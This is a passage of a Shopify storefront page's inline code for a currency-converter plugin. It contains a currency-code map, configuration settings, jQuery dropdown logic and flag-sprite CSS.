9a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px 